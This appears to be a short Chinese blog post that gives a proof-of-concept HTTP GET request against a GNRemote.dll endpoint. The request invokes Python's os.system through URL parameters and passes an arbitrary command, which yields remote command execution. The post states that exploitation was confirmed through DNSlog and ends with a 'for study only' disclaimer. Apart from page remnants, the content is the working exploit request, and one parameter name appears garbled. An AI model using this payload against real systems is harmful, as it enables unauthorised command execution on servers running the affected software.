

Poc

GET /GNRemote.dll?GNFunctinotallow=CallPython&pyFile=os&pyFunc=system&pyArgu=执行的命令 HTTP/1.1

Host:

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close



RCE漏洞利用

DNSlog回显验证漏洞利用成功

文章只供学习交流,不允许有任何违法行为,如作他用所承受的法律责任一概与作者无关

439

439

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?